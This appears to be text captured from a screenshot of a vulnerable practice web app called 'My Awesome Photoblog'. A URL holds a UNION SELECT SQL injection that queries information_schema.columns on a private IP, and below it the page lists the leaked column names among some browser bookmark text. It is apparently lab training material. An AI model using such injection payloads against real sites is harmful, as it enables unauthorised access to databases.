 192.168.142.3/cat.php?id=1 UNION SELECT 1,column_name,3,4 FROM information_schema.columns
上路 常用网址 JD 京东商城 du 计算机组成原理 第五...
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pict
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: character_set_name
CHARACTER_SET_NAME
picture: default_collate_name
DEFAULT_COLLATE_NAME
picture: description
DESCRIPTION
picture: maxlen
MAXLEN
picture: collation_name
COLLATION_NAME
picture: id
ID
picture: is_default
IS_DEFAULT